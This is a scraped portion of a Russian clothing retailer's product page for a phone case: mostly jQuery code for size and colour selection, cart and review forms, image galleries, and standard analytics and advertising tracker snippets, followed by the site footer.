mini","option_value_id":"37975","sort_order":"0"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"45542","price":"990 \u0440\u0443\u0431","current_price":400,"special":"400 \u0440\u0443\u0431","percent":"-60%","size":{"name":"12 Pro MAX","option_value_id":"37976","sort_order":"0"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"45543","price":"990 \u0440\u0443\u0431","current_price":400,"special":"400 \u0440\u0443\u0431","percent":"-60%","size":{"name":"12\/12 Pro","option_value_id":"37974","sort_order":"0"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"45544","price":"990 \u0440\u0443\u0431","current_price":400,"special":"400 \u0440\u0443\u0431","percent":"-60%","size":{"name":"X (10)\/XS (10S)","option_value_id":"853","sort_order":"0"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"45571","price":"990 \u0440\u0443\u0431","current_price":400,"special":"400 \u0440\u0443\u0431","percent":"-60%","size":{"name":"13","option_value_id":"37998","sort_order":"0"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"45545","price":"990 \u0440\u0443\u0431","current_price":400,"special":"400 \u0440\u0443\u0431","percent":"-60%","size":{"name":"XR","option_value_id":"847","sort_order":"11"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"45546","price":"990 \u0440\u0443\u0431","current_price":400,"special":"400 \u0440\u0443\u0431","percent":"-60%","size":{"name":"XSMax (10SMax)","option_value_id":"714","sort_order":"9999"},"quantity":"0","stock_left":"","roznica":[]}]}};
    var current_color_id = 220;
    $(document).ready(function(){
		var itempropprice;

        if(current_color_id){
            $('.images_color').removeClass('active').css({"display": "none","opacity":"0"});
            $('#images_for_'+current_color_id).addClass('active').show().animate({opacity:1},333);
            var special_key = false;
			var tmp_minimal_price = 9999999999;
            $.each(colors[current_color_id]['offers'], function(key, value){
				if(this['quantity'] > 0 || false){

					if(this['current_price'] <= tmp_minimal_price) {
						tmp_minimal_price = this['current_price'];
						special_key = key;
					}

				}

            });
            if(special_key){

				if(colors[current_color_id]['offers'][special_key]['special']) {
					itempropprice = colors[current_color_id]['offers'][special_key]['special'].split(' ');
					itempropprice = parseInt(itempropprice.join(''));
					$('#main_price').html('<div class="rmbs-s1">' +  colors[current_color_id]['offers'][special_key]['price'] + '</div><div class="rmbs-s2 price" itemprop="price"  content="400">' +  colors[current_color_id]['offers'][special_key]['special'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
				} else {
					itempropprice = colors[current_color_id]['offers'][special_key]['price'].split(' ');
					itempropprice = parseInt(itempropprice.join(''));
					$('#main_price').html('<div class="rmbs-s3 price" itemprop="price" content="400">' + colors[current_color_id]['offers'][special_key]['price'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
				}


            }else{
                $.each(colors[current_color_id]['offers'], function(key, value){
                    if(this['quantity'] > 0 || false){
                        if(this['special']){
							itempropprice = this['special'].split(' ');
							itempropprice = parseInt(itempropprice.join(''));
                            $('#main_price').html('<div class="rmbs-s1">' + this['price'] + '</div><div class="rmbs-s2 price"  itemprop="price" content="400">' + this['special'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
                        }else{

							itempropprice = this['price'].split(' ');
							itempropprice = parseInt(itempropprice.join(''));
                            $('#main_price').html('<div class="rmbs-s3 price" itemprop="price" content="400">' + this['price'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
                        }
                        return false;
                    }
                });
            }
        }
        $('.form_review_rating .star').click(function(){
            $('.form_review_rating .star').removeClass('selected');
            $(this).addClass('selected');
        });

		/*Выбор активного цвета*/
		if($('.color li.active').length){
			$('.color li.active').parent('ul').prev('span').addClass('active');
			$('.color li.active').parent('ul').prev('span').html( $('.color li.active').html());
		}
		/*Выбор активного цвета*/


    });
    function changeColor(item, color_id, color_rhref){
        if(current_color_id != color_id && colors[color_id]){
			location =  color_rhref;

            current_color_id = color_id;
            $('.color li.active').removeClass('active');
            $(item).addClass('active');
            $('.color ').find('.value').html($(item).html());
            html = '';
            var active_size = $('#product_sizes .active'); active_size.find('span').remove();
            active_size = active_size.text();
            var active_size_index = null;
            var active_size_offer = null;
            if(colors[color_id]['offers'].length > 1){
                $.each(colors[color_id]['offers'], function(index){
                    html += '<li class="' + ((this['quantity'] > 0)?'can_buy':'')  + '" onclick="changeSize(this, ' + this['product_offer_id'] + ');">'+ this['size']['name'] + '<span style="display:none;">'+this['stock_left']+'</span></li>';
                    if(active_size == this['size']['name']){
                        active_size_index = index;
                        active_size_offer = this['product_offer_id'];
                    }
                });
                $('#product_sizes').html(html);
                $('input[name="product_offer_id"]').val('');
            }else{
                $('.size .value').html(colors[color_id]['offers'][0]['size']['name']);
                if(colors[color_id]['offers'][0]['quantity'] > 0){
                        $('#button_cart_wrap').html('<button onclick="addToCartPP()" data-loading-text="Загрузка..." class="main-button add-cart">Сообщить о поступлении</button>');
                        $('#info_size').html('').removeClass();
                        $('input[name="product_offer_id"]').val(colors[color_id]['offers'][0]['product_offer_id']);
                }else{
                    var report_admission = $('<a href="index.php?route=overlay/report_admission" data-loading-text="Загрузка..." class="main-button add-cart get-info">Сообщить о поступлении</a>');
                    report_admission.fancybox({
                        type: 'ajax',
                        padding: 20,
                        overlayColor: "#000",
                        overlayOpacity: 0.7
                    });
                    $('#button_cart_wrap').html(report_admission);
                    $('#info_size').html("Нет в наличии").addClass('one');
                    $('input[name="product_offer_id"]').val(colors[color_id]['offers'][0]['product_offer_id']);
                }
            }

			var roznic = 0;
			$('.roznicaOffers').find('.roznica, .Im').each(function(){
				if( $(this).attr('data-color') == color_id ){
					$(this).slideDown(100);
					$(this).parents('.roznicaOffers').find('div[data-color='+color_id+']').first().addClass('selected');
					$(this).parents('.roznicaOffers').find('div[data-color='+color_id+']').first().trigger('click');
					roznic++;
				}
				else {
					$(this).slideUp(100);
				}
			});


			if(roznic){
				$('.button-shops').slideDown(100);
			}
			else{
				//$('.button-shops').slideUp(100);
			}


			item.parent('ul').prev('span').html(item.html());

            $('.images_color').removeClass('active').css({"display": "none","opacity":"0"});
            $('#images_for_' + color_id).addClass('active').show().animate({opacity:1},333);
            $('#product_sizes li').removeClass('active').parents('.size').find('.value').text("Размер");
            if(active_size_index != null){
                changeSize($('#product_sizes li')[active_size_index],active_size_offer);
            }
            if(colors[color_id]['offers'].length > 1){
                if(colors[color_id]['offers'][0]['special']){
                    $('#main_price').html('<div class="rmbs-s1">' + colors[color_id]['offers'][0]['price'] + '</div><div class="rmbs-s2 price"  itemprop="price">' + colors[color_id]['offers'][0]['special'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
                }else{
                    $('#main_price').html('<div class="rmbs-s3 price"  itemprop="price">' + colors[color_id]['offers'][0]['price'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
                }
            }
        };
    }
	function setCtock(el){
		$('input[name=stock_id]').val($(el).attr('data-stock'));
	}
    function changeSize(item, product_offer_id){
        $.each(colors[current_color_id]['offers'], function(){
            if(this['product_offer_id'] == product_offer_id){
                $('#product_sizes li.active').removeClass('active');
                $(item).addClass('active');
                $('#product_sizes').parents('.size').find('.value').html($(item).html());
                $('input[name="product_offer_id"]').val(product_offer_id);
				/*ОМНИКАНАЛЬНОСТЬ*/
				$('.roznicaOffers').find('.roznica, .Im').removeClass('selected');
				var roznic = 0;
				$('.roznicaOffers').find('.roznica, .Im').each(function(){
					if( $(this).attr('data-offer') == product_offer_id ){
						console.log('product_offer_id', product_offer_id, $(this).attr('data-offer'));
						$(this).slideDown(100);
						$(this).parents('.roznicaOffers').find('div[data-offer='+product_offer_id+']').first().addClass('selected');
						$(this).parents('.roznicaOffers').find('div[data-offer='+product_offer_id+']').first().trigger('click');
						roznic++;
					}
					else {
						$(this).slideUp(100);
					}
				});
				/*
				if(roznic){
					$('.button-shops').slideDown(100);
				}
				else{
					$('.button-shops').slideUp(100);
				}
				*/
				$('input[name=stock_id]').val($(item).attr('data-stock'));
				/*ОМНИКАНАЛЬНОСТЬ*/
                /*Атрибуты по размерам--*/
					$.post(location.href, {addAttributesToSize : product_offer_id}, function(data){
						$('.product-attr .info ul').find('.additionalAttribute').remove();
						console.log('data', data, product_offer_id);
						$('.product-attr .info ul').append(data);
						$('.product-attr .info ul').find('.additionalAttribute').each(function(){
							var _attr = $(this).find('span').text();
							$('.product-attr .info ul').find('li').not('.additionalAttribute').each(function(){
								if( $(this).find('span').text() == _attr ){
									$(this).css('display', 'none');
								}
							});
						});

					});
				/*--Атрибуты по размерам*/
                                    if(this['quantity'] > 0){
                        $('#button_cart_wrap').html('<button onclick="addToCartPP()" data-loading-text="Загрузка..." class="main-button add-cart">Сообщить о поступлении</button>');
                        $('#info_size').html('').removeClass();
                    }else{
                        var report_admission = $('<a href="index.php?route=overlay/report_admission" data-loading-text="Загрузка..." class="main-button add-cart get-info">Сообщить о поступлении</a>');
                        report_admission.fancybox({
                            type: 'ajax',
                            padding: 20,
                            overlayColor: "#000",
                            overlayOpacity: 0.7
                        });
                        $('#button_cart_wrap').html(report_admission);
                        $('#info_size').html("Нет в наличии").addClass('one');
                    }
                
                if(this['special']){
                    $('#main_price').html('<div class="rmbs-s1">' + this['price'] + '</div><div class="rmbs-s2 price" itemprop="price" content="400">' + this['special'] + '</div><span itemprop="priceCurrency" content="RUB" />');
                }else{
                    $('#main_price').html('<div class="rmbs-s3 price"  itemprop="price" content="400">' + this['price'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
                }
                return false;
            }
        })
    };
</script><script><!--
    $('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
              $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });
//--></script><script><!--
$(document).on('submit', '#report_admission', function(){
  $.ajax({
    url: 'index.php?route=overlay/report_admission/save',
    type: 'post',
    data: $('#report_admission').serialize() + '&product_offer_id=' + $('.product input[name="product_offer_id"]').val(),
    dataType: 'json',
    beforeSend: function() {
      $('#report_admission button').prop('disabled', true);
    },
    success: function(json) {
      $('#report_admission button').prop('disabled', false);
      $('#report_admission .text-danger').remove();

      if (json['success']) {
        $('#report_admission').html(json['success']);

mindbox("async", {
  operation: "SetupWaitingList",
  data: {
    addProductToList: {
      product: {
		  sku: {
			ids: {
			  bswOpenCart: '' + $('.product input[name="product_offer_id"]').val() + ''
			},
			price: "400"
		  },
		ids: {
		  bswOpenCart: '8414'
		},
		price: "400"
      }
    }
  }
});



      }else if(json['error']) {
        $('#report_admission').prepend('<div class="text-danger alert">' + json['error'] + '</div>');
      }
        $.fancybox.update()
    }
  });
  return false;
});
//--></script><script><!--
$('.size_table_link').click(function(){
    jQuery.fancybox({
        content: $('#size_table').html(),
        padding: 20,
        overlayColor: "#000",
        overlayOpacity: 0.7
    });
});
    $('input[name="name_reward"]').focusout(function () {
        var name = $(this).val();
        var length = $(this).val().length;

        if (length<50 && length>2) {
            $(this).parent().find('.error').remove();
			$(this).removeClass('review-input-error');
        }else {
			$(this).addClass('review-input-error');
            $(this).parent().find('.error').remove();
            $(this).parent().prepend('<p class="error review-error">в поле введены некорректные символы</p>');
        }
    });
    $('textarea[name="text_reward"]').focusout(function () {
        var name = $(this).val().length;
        if (name<500 && name>5) {
            $(this).parent().find('.error').remove();
			$(this).removeClass('review-input-error');
        }else {
			$(this).addClass('review-input-error');
            $(this).parent().find('.error').remove();
            $(this).parent().prepend('<p class="error review-error">допустимая длина сообщения 5-300 символов</p>');
        }
    });
    $('input[name="rate"]').click(function () {
        $('#rate').parent().find('.error').remove();
    });

	/*
    $('#slider-wrap').on('click','.pagination a',function () {
        var page = parseInt($(this).text());
        if(!page){
            var nav = $(this).parent().attr('class');
        }
        $.ajax({
            url: '/index.php?route="product/product/review"&product_id=8414&page='+page,
            type: 'post',
            dataType: 'html',
            success: function(data){
                $('#slider-wrap').html(data);
            }
        });
        return false;

    });
	*/

    function send_reward() {
        var length = $('input[name="name_reward"]').val().length;
        var name = $('textarea[name="text_reward"]').val().length;
        var rate = $('input[name="rate"]:checked').val();
        if(rate){
            $('#rate').parent().find('.error').remove();
        }else{
            if(!$('#rate').parent().find('.error').length){
                $('#rate').parent().prepend('<p class="error review-error">Оцени свой выбор</p>');
            }
        }
        if(name<5){
            $('textarea[name="text_reward"]').focusout();
        }
        if(length<3){
            $('input[name="name_reward"]').focusout();
        }

        if ($('.add_reward .error').length >0){
            return false;
        }else{
            $.ajax({
                url: 'index.php?route=product/product/newreward',
                type: 'post',
                data: 'product_id=8414&reward_name='+$('input[name="name_reward"]').val()+'&reward_message='+$('textarea[name="text_reward"]').val()+'&reward_rate='+rate,
                dataType: 'html',
                success: function(){
                    $('input[name="name_reward"]').val('');
                    $('textarea[name="text_reward"]').val('');
                    jQuery.fancybox({
                        content: $('.about_send').text(),
                        ceterOnScroll:true,
                        padding: 20,
                        overlayColor:"#000",
                        overlayOpacity:0.7,
                        helpers: {
                            overlay: {
                                locked: false
                            }
                        }
                    });
                }
            });
        }

    }

function addToCartPP(){

    if(!$('.product input[name="product_offer_id"]').val()){
        if(!$('.main-button.add-cart .error').size()){
            $('.main-button.add-cart').append('<span class="error">Выберите размер</span>');
            error = $('.main-button.add-cart .error').css({'display':'none'})
            //error.slideDown(333);
            if (!$('.size').hasClass('active')) $('.size').click();
            setTimeout(function() { error.slideUp(333,function(){
                error.remove()
            }); }, 1500);
        }
        return false;
    }



  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('.product input[type=\'hidden\']'),
    dataType: 'json',
    beforeSend: function() {
      $('#button-cart').button('loading');
    },
    complete: function() {
      $('#button-cart').button('reset');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
                if (json['error']['option']) {
                    for (i in json['error']['option']) {
                        var element = $('#input-option' + i.replace('_', '-'));

                        if (element.parent().hasClass('input-group')) {
                            element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                        } else {
                            element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                        }
                    }
                }

                if (json['error']['recurring']) {
                    $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                }

                // Highlight any found errors
                $('.text-danger').parent().addClass('has-error');
    }

      if (json['success']) {

		  window.PopMechanicAddToCart && window.PopMechanicAddToCart
		  (
				  {
					  id: $('.product input[name="product_id"]').val()
				  }
		  );

      	if(!json['massage']){
          html = '<div class="cart-popup">';
          html += json['success'];
          html += '</div>'
          jQuery.fancybox({
            content: html,
            padding: 0,
            overlayColor: "#000",
            overlayOpacity: 0.7
          });
          $('.module_cart_icon').addClass('with_products');
			$('#cart > ul').load('index.php?route=common/cart/info ul li');
        }else{
            if(!$('.main-button.add-cart .error').size()){
                $('.main-button.add-cart').append('<span class="error">'+json['massage']+'</span>');
                error = $('.main-button.add-cart .error').css({'display':'none'})
                error.slideDown(333);
                setTimeout(function() { error.slideUp(333,function(){
                    error.remove()
                }); }, 1500);
            }
        }

          updateCart();

try { rrApi.addToBasket($('.product input[name="product_offer_id"]').val()) } catch(e) {}

          //retailrocket.markup.render();
          var str = $('#main_price .price').text();
          str = str.replace(/\D/g, '');

try { addToCart2GA() } catch(e) {}

try { addToCart2ActionPay() } catch(e) {}


      }
    }
  });
};
var $easyzoom;
$('.easyzoom').hover(function(){
    if($(this).data('easyZoom')) {
        $easyzoom.teardown();
        $(this).removeData('easyZoom').unbind('mouseleave');
    }else{
        $easyzoom = $(this).easyZoom({
            loadingNotice: ""
        }).data('easyZoom');
        var e = new MouseEvent("mousemove", {
            bubbles: true,
            cancelable: true,
            clientX: event.clientX,
            clientY: event.clientY,
            view: window
        });
        $easyzoom.show(e,false);
        $(this).mouseleave(function () {
            $easyzoom.teardown();
            $(this).removeData('easyZoom').unbind('mouseleave');
        })
    }
    return false;
})
//-->

    var Shares = {
        title: 'Поделиться',
        width: 600,
        height: 400,

        share: function(id, url, title, desc) {
            url = encodeURIComponent(url);
            desc = encodeURIComponent(desc);
            title = encodeURIComponent(title);
            switch(id) {
                case 'vk':
                    this.popupCenter('https://vk.com/share.php?url=' + url + '&description=' + title + '. ' + desc, this.title, this.width, this.height);
                    break;
                case 'tw':
                    var text = title || desc || '';
                    if(title.length > 0 && desc.length > 0)
                        text = title + ' - ' + desc;
                    if(text.length > 0)
                        text = '&text=' + text;
                    this.popupCenter('https://twitter.com/intent/tweet?url=' + url + text, this.title, this.width, this.height);
                    break;
                case 'gp':
                    this.popupCenter('https://plus.google.com/share?url=' + url, this.title, this.width, this.height);
                    break;
                case 'ok':
                    this.popupCenter('https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=' + url, this.title, this.width, this.height);
                    break;
            };
        },

        popupCenter: function(url, title, w, h) {
            var dualScreenLeft = window.screenLeft !== undefined ? window.screenLeft : screen.left;
            var dualScreenTop = window.screenTop !== undefined ? window.screenTop : screen.top;
            var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
            var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
            var left = ((width / 2) - (w / 2)) + dualScreenLeft;
            var top = ((height / 3) - (h / 3)) + dualScreenTop;
            var newWindow = window.open(url, title, 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
            if (window.focus) {
                newWindow.focus();
            }
        }
    };

    $('.social a').on('click', function() {
        var id = $(this).data('id');
        if(id) {
            var description = '';
            var metas = document.getElementsByTagName('meta');
            for (var x=0,y=metas.length; x<y; x++) {
                if (metas[x].name.toLowerCase() == "description") {
                    description = metas[x].content;
                }
            }
            var url = location.href, title = document.getElementsByTagName("title")[0].innerHTML || '', description;
            Shares.share(id, url, title, description);
            return false;
        }
    });
</script><script>
ga('ec:addImpression', {
  "id": "UH3021-041",
  "name": "Чехол для телефона ЛЕГЕНДА",
  "category": "Чехлы на телефоны",
  "brand": "Black Star",
  "variant": "Белый",
  "list": "Product page",
  "position": 1
});

ga('ec:addProduct', {
  "id": "UH3021-041",
  "name": "Чехол для телефона ЛЕГЕНДА",
  "category": "Чехлы на телефоны",
  "brand": "Black Star",
  "variant": "Белый"
});

ga('ec:setAction', 'detail');

function addToCart2GA() {
	  ga('ec:addProduct', {
	  "id": "UH3021-041",
	  "name": "Чехол для телефона ЛЕГЕНДА",
	  "category": "Чехлы на телефоны",
	  "brand": "Black Star",
	  "variant": "Белый",
	"price": "400",
	"quantity": "1"
  });
  ga('ec:setAction', 'add');
  ga('send', 'event', 'UX', 'click', 'add to cart');     // Отправка данных









dataLayerYa.push({
    "ecommerce": {
        "add": {
            "products": [
                {
                    "id": "UH3021-041",
                    "name" : "Чехол для телефона ЛЕГЕНДА",
                    "price": "400",
                    "brand": "Black Star Wear",
                    "category": "Чехлы на телефоны",
                    "variant" : "Белый",
					"quantity": 1
                }
            ]
        }
    }
});





fbq('track', 'AddToCart', {
  content_ids: ['8414'],
  content_type: 'product',
  value: 400,
  currency: 'RUB'
});






}


function addToCart2ActionPay() {

	window.APRT_SEND = {
		pageType: 8,
		currentProduct: {
			id: 8414,
			name: "Чехол для телефона ЛЕГЕНДА",
			price: "400"
		}
	};

}

</script><script>
var google_tag_params = {
ecomm_pagetype: 'product',
ecomm_prodid: '0'
};
</script><script>


function openpopdgallery(var_start) {

if(typeof(var_start) == 'undefined') {
var_start = 1;
}

    htmlgallery = '<div id="popupgallerybyid">';

htmlgallery += '<div id="image-gallery">';
 htmlgallery += '   <div class="image-container"></div>';
 htmlgallery += '   <img alt="prev" src="/dgallery/demo/images/left.svg" class="prev"/>';
 htmlgallery += '   <img alt="next" src="/dgallery/demo/images/right.svg"  class="next"/>';
htmlgallery += '      <button type="button" class="btn btnpopupseelookbook" id="btnpopupseelookbook" onclick="openpopsgallery();">Смотреть LookBook</button> ';
htmlgallery += '</div>  ';

htmlgallery += '</div>';


	jQuery.fancybox({
		content:htmlgallery,
		wrapCSS:"fancyopenpopsgallery",
		ceterOnScroll:true,
		padding:0,
		overlayColor:"#000",
		overlayOpacity:0.7
	});


$(function () {
    var images = [
	{
        small : 'https://blackstarwear.ru/image/cachenew/catalog/p/8414/kiro9526-450x600-k90.jpg',
        big : 'https://blackstarwear.ru/image/catalog/p/8414/kiro9526.jpg'
    },
	{
        small : 'https://blackstarwear.ru/image/cachenew/catalog/p/8414/kiro9531-450x600-k90.jpg',
        big : 'https://blackstarwear.ru/image/catalog/p/8414/kiro9531.jpg'
    },

	];

    var curImageIdx = var_start,
        total = images.length;
    var wrapper = $('#image-gallery'),
        curSpan = wrapper.find('.current');
    var viewer = ImageViewer(wrapper.find('.image-container'),{
		zoomValue : 274,
		snapView: true,
		refreshOnResize: true,
		zoomOnMouseWheel: true,
		maxZoom : 600
		});

    //display total count
    wrapper.find('.total').html(total);

    function showImage(){
        var imgObj = images[curImageIdx - 1];
        viewer.load(imgObj.small, imgObj.big);
        curSpan.html(curImageIdx);
    }

    wrapper.find('.next').click(function(){
         curImageIdx++;
        if(curImageIdx > total) curImageIdx = 1;
        showImage();
    });

    wrapper.find('.prev').click(function(){
         curImageIdx--;
        if(curImageIdx < 0) curImageIdx = total;
        showImage();
    });

    //initially show image
    showImage();
});




}








function openpopsgallery() {

	htmlsallery = '';

	htmlsallery += '		<div class="loop owl-carousel owl-theme rm-product-popup-slider"  id="rm-product-popup-slider">';
				htmlsallery += '			<div class="item">';
	htmlsallery += '				<img alt="gallery" src="https://blackstarwear.ru/image/cachenew/catalog/p/8414/kiro9526-450x600-k90.jpg" data-popgallery-num="1" class="img-popgallery-num"/>';
	htmlsallery += '			</div>';
			htmlsallery += '			<div class="item">';
	htmlsallery += '				<img alt="gallery" src="https://blackstarwear.ru/image/cachenew/catalog/p/8414/kiro9531-450x600-k90.jpg" data-popgallery-num="2" class="img-popgallery-num"/>';
	htmlsallery += '			</div>';
		
	

		htmlsallery += '		</div>';


	jQuery.fancybox({
		content:htmlsallery,
		wrapCSS:"fancyopenpopsgallery fancyopenpopsgalleryl",
		ceterOnScroll:true,
		padding:0,
		overlayColor:"#000",
		overlayOpacity:0.7
	});

	$('#rm-product-popup-slider').owlCarousel({
		smartSpeed:350,

		items:3,
		loop:true,
		nav: true,
		navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],
		margin:0,
		merge:true,
		autoWidth:true,
		responsive:{
			1300:{
				items:3
			}
		}
	});

	$(document).on('click', '.img-popgallery-num', function() {
		var var_popgallery_num = $(this).data('popgallery-num');
		openpopdgallery(var_popgallery_num);
	});
}






$('#pupopengallery0').click(function(){
	openpopdgallery(1);
});
$('#pupopengallery1').click(function(){
	openpopdgallery(2);
});
$('#pupopengallery2').click(function(){
	openpopdgallery(3);
});
$('#pupopengallery3').click(function(){
	openpopdgallery(4);
});
$('#pupopengallery4').click(function(){
	openpopdgallery(5);
});
$('#pupopengallery5').click(function(){
	openpopdgallery(6);
});

$('#pupopengallery6').click(function(){
	openpopdgallery(7);
});

$('#pupopengallery7').click(function(){
	openpopdgallery(8);
});

$('#pupopengallery8').click(function(){
	openpopdgallery(9);
});

$('#pupopengallery9').click(function(){
	openpopdgallery(10);
});

$('#pupopengallery10').click(function(){
	openpopdgallery(11);
});

$('#pupopengallery11').click(function(){
	openpopdgallery(12);
});


$('#btnseelookbook').click(function(){
	openpopsgallery();
});





</script><script>
window.APRT_DATA = {
	pageType: 2,
	currentCategory: {
		id: 61,
		name: "Чехлы на телефоны"
	},
	currentProduct: {
		id: 8414,
		name: "Чехол для телефона ЛЕГЕНДА",
		price: "400"
	}
};
</script><script>


dataLayerYa.push({
    "ecommerce": {
        "detail": {
            "products": [
                {
                    "id": "UH3021-041",
                    "name" : "Чехол для телефона ЛЕГЕНДА",
                    "price": "400",
                    "brand": "Black Star Wear",
                    "category": "Чехлы на телефоны",
                    "variant" : "Белый"
                }
            ]
        }
    }
});




</script><script>
fbq('track', 'ViewContent', {
  content_ids: [8414],
  content_type: 'product',
  value: 400,
  currency: 'RUB'
});
</script><script>

mindbox("async", {
  operation: "ViewProduct",
  data: {
    viewProduct: {
      product: {
        ids: {
          bswOpenCart: "8414"
        }
      }
    }
  }
});


</script><script id="xcntmyAsync" type="text/javascript">
	var xcnt_product_id = '8414';
	(function(d){ var xscr = d.createElement( 'script' ); xscr.async = 1; xscr.src =
			'//x.cnt.my/async/track/?r=' + Math.random(); var x = d.getElementById( 'xcntmyAsync' );
		x.parentNode.insertBefore( xscr, x ); })(document);
</script><footer class="footer" ><div class="wrapper clear"><noindex><div class="rmbs-footer-row"><div class="rmbs-footer-row-menu" style="vertical-align:top;"><div class="rmbs-a"><a href="/gift-sert/">Подарочный сертификат</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/services/delivery/">Условия доставки</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/services/return/">Условия возврата</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/tracking/">Отследить заказ</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/oferta/">Публичная оферта</a></div></div><div class="rmbs-footer-row-menu" style="width:320px;vertical-align:top;"><div class="rmbs-a"><a href="https://blackstarwear.ru/franchise/">Франшиза</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/our-shops/">Магазины</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/about/">О компании</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/about/vakancy/">Вакансии</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/contacts/">Контакты</a></div><div class="rmbs-a"><a>&nbsp;</a></div></div><div class="rmbs-footer-row-right"><div class="footer-social"><a href="https://vk.com/blackstarwear" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a></div><div class="rmbs-footer-rcontact"><p>Связаться с нами:</p><p>8 495 150 54 13 (Москва)</p><p>8 800 555 89 13 (Бесплатно)</p><p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b6c5c3c6c6d9c4c2f6d4dad7d5ddc5c2d7c4c5ded9c698c4c3">[email&#160;protected]</a></p></div><div class="rmbs-footer-rvisa"><img alt="banner9" src="/newhome/b9-1.png"></div></div></div><div class="footer-row-gk"><div class="footer-row-gk-brands" style="text-align: center;"><!--noindex--><a class="blink blinksvg-bs" href="https://black-star.ru/" target="_blank" rel="nofollow" style="padding:0px 20px 0px 0px;"><span style="padding:0px 0px 0px 0px;background-image:url('/image/style/svglogo/bs.svg');width:80px;height:100px;background-position:-180px -245px; background-size: 860px 600px;"></span></a><!--/noindex--><!--noindex--><a class="blink blinksvg-bsb" href="http://www.blackstarburger.ru/" target="_blank" rel="nofollow" style="padding:0px 15px 0px 15px;" ><span style="padding:0px 0px 0px 0px;background-image:url('/image/style/svglogo/bsb.svg');width:80px;height:100px;background-position:0px 5px; background-size: 80px 100px;filter: invert(1);"></span></a><!--/noindex--><!--noindex--><a class="blink blinksvg-bsg" href="https://blackstargaming.ru/" target="_blank" rel="nofollow" style="padding:0px 15px 0px 15px;" ><span style="padding:0px 0px 0px 0px;background-image:url('/image/style/svglogo/bsg.svg');width:78px;height:100px;background-position:0px 5px; background-size: 78px 90px;filter: invert(1);"></span></a><!--/noindex--><!--noindex--><a class="blink blinksvg-bsk" href="https://blackstarkarting.ru/" target="_blank" rel="nofollow" style="padding:0px 15px 0px 5px;" ><span style="padding:0px 0px 0px 0px;background-image:url('/image/style/svglogo/bsk.svg');width:110px;height:100px;background-position:0px -5px; background-size: 110px 120px;"></span></a><!--/noindex--></div></div><div class="footerunder"><div class="text-center"><div class="cop">© 2010-2026. Все права защищены.</div></div></div></noindex></div></footer><div id="navtotopbtn"><span></span></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script><!--

$(document).ready(function(){



$(window).scroll(function () {

	var windowScroll = $(window).scrollTop() + window.innerHeight - 400;

	if (windowScroll < window.innerHeight) {
		$('#navtotopbtn').removeClass("activetop");
	} else {

		//$('#navtotopbtn').addClass("activetop");
	};
});


$('#navtotopbtn').click(function(){
	$('html, body').animate({scrollTop: 0}, 600);
});


});
--></script><script>window.ad_product = {
					"id": "8414",
					"vendor": "",
					"price": "400",
					"url": "https://blackstarwear.ru/product/p8414-220/",
					"picture": "https://blackstarwear.ru/image/cachenew/catalog/p/8414/kiro9526-900x1200-k90.jpg",
					"name": "Чехол для телефона ЛЕГЕНДА",
					"category": "61"};window._retag = window._retag || [];
                        window._retag.push({code: "9ce8886243", level: 2});
                        (function () {
                            var id = "admitad-retag";
                            if (document.getElementById(id)) {return;}
                            var s = document.createElement("script");
                            s.async = true; s.id = id;
                            var r = (new Date).getDate();
                            s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.min.js?r="+r;
                            var a = document.getElementsByTagName("script")[0]
                            a.parentNode.insertBefore(s, a);
                        })()
                        </script><script src="frontend/view/javascript/criteo_dedublicate.js"></script><script src="//static.criteo.net/js/ld/ld.js" async></script><script>
                        window.criteo_q = window.criteo_q || [];
    window.criteo_q.push( { event: "setAccount", account: 21158 },{ event: "setSiteType", type: "d" },{event: "setEmail", email: ["d41d8cd98f00b204e9800998ecf8427e"] },{ event: "viewItem", item: "8414" }); </script><script>
                  (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() {
                  try{ rrApi.groupView([45538,45539,45540,45541,45542,45543,45544,45571,45545,45546])}
                catch(e) {}
                   })
                </script><script>
    ga('send', 'pageview');
</script><script>

